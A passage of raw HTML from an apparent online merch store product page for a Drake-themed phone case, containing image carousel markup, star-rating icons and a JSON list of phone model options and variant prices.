                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2808/conversions/flat750x1000075t-25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2808/flat750x1000075t-25.jpg"
                     data-fancybox="gallery"
                     data-media-id="2808"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2812/conversions/icriphone_12_softendax2000-bgf8f8f8-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2812/icriphone_12_softendax2000-bgf8f8f8-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2812"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2816/conversions/icriphone_xs_softflexa750x1000-bgf8f8f8.1-6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2816/icriphone_xs_softflexa750x1000-bgf8f8f8.1-6.jpg"
                     data-fancybox="gallery"
                     data-media-id="2816"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Drake Gods Plan Phone Case Premium Merch Store
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":520,"name":"iphone 16","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":521,"name":"iphone 16 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":522,"name":"iphone 16 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":523,"name":"iphone 16 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":524,"name":"Samsung Galaxy S25","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":525,"name":"Samsung Galaxy S25 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":526,"name":"Samsung Galaxy S25 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":2}],"extra_options":[],"variants":[{"id":10502,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10503,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10504,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10505,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10506,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10507,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10508,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10509,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10510,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10511,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10512,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10513,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10514,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10515,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10516,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10517,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10518,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10519,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10520,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10521,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10522,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10523,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[273,314,328],"options_map":{"29":273,"31":314,"32":328}},{"id":10524,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[273,314,329],"options_map":{"29":273,"31":314,"32":329}},{"id":10525,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[273,314,330],"options_map":{"29":273,"31":314,"32":330}},{"id":10526,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[274,314,328],"options_map":{"29":274,"31":314,"32":328}},{"id":10527,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[274,314,329],"options_map":{"29":274,"31":314,"32":329}},{"id":10528,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[274,314,330],"options_map":{"29":274,"31":314,"32":330}},{"id":10529,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[275,314,328],"options_map":{"29":275,"31":314,"32":328}},{"id":10530,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[275,314,329],"options_map":{"29":275,"31":314,"32":329}},{"id":10531,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[275,314,330],"options_map":{"29":275,"31":314,"32":330}},{"id":10532,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[276,314,328],"options_map":{"29":276,"31":314,"32":328}},{"id":10533,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[276,314,329],"options_map":{"29":276,"31":314,"32":329}},{"id":10534,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[276,314,330],"options_map":{"29":276,"31":314,"32":330}},{"id":10535,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[277,314,328],"options_map":{"29":277,"31":314,"32":328}},{"id":10536,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[277,314,329],"options_map":{"29":277,"31":314,"32":329}},{"id":10537,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[277,314,330],"options_map":{"29":277,"31":314,"32":330}},{"id":10538,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[278,314,328],"options_map":{"29":278,"31":314,"32":328}},{"id":10539,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[278,314,329],"options_map":{"29":278,"31":314,"32":329}},{"id":10540,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[278,314,330],"options_map":{"29":278,"31":314,"32":330}},{"id":10541,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[279,314,328],"options_map":{"29":279,"31":314,"32":328}},{"id":10542,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[279,314,329],"options_map":{"29":279,"31":314,"32":329}},{"id":10543,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[279,314,330],"options_map":{"29":279,"31":314,"32":330}},{"id":10544,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[280,314,328],"options_map":{"29":280,"31":314,"32":328}},{"id":10545,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[280,314,329],"options_map":{"29":280,"31":314,"32":329}},{"id":10546,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[280,314,330],"options_map":{"29":280,"31":314,"32":330}},{"id":10547,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[281,314,328],"options_map":{"29":281,"31":314,"32":328}},{"id":10548,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[281,314,329],"options_map":{"29":281,"31":314,"32":329}},{"id":10549,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[281,314,330],"options_map":{"29":281,"31":314,"32":330}},{"id":10550,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[282,314,328],"options_map":{"29":282,"31":314,"32":328}},{"id":10551,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[282,314,329],"options_map":{"29":282,"31":314,"32":329}},{"id":10552,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[282,314,330],"options_map":{"29":282,"31":314,"32":330}},{"id":10553,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[283,314,328],"options_map":{"29":283,"31":314,"32":328}},{"id":10554,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[283,314,329],"options_map":{"29":283,"31":314,"32":329}},{"id":10555,"price":16.7,"price_formatted":"$16.7","image_src":"ht